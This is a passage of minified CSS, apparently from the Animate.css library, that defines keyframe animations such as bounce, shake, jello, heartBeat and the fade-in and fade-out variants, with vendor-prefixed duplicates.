 */@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) 